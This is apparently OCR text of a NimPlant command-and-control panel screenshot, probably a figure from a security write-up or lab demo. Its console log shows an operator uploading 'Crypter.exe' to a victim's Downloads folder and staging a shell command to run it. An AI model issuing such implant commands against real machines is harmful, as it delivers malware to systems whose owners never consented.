 Nimplant
127.0.0.1:31337/nimplants/details?guid=dryb29db
nimplant v1.2
Nimplant #dryb29db
Home
Server
Downloads
Nimplants
Information
>_ Console
[15/11/2023 22:34:16] > upload /home/ubuntu/Nimplant/client/bin/Crypter.exe
[15/11/2023 22:34:22] Uploaded file to 'C:\Users\victim\Downloads\Crypter.exe'.
[15/11/2023 22:34:37] > cd C:\Users\victim\Downloads
[15/11/2023 22:34:43] Changed working directory to 'C:\Users\victim\Downloads'.
[15/11/2023 22:35:06] > shell start Crypter.exe
[15/11/2023 22:35:06] Staged command 'shell start Crypter.exe'.
[15/11/2023 22:35:36] NimPlant is late...
>_ Type command here...
Run command